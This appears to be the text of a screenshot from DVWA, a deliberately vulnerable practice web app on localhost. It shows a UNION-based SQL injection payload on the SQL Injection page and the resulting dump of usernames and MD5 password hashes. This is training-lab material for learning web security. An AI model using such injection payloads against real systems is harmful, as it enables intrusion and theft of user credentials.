 Vulnerability: SQL Inject
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99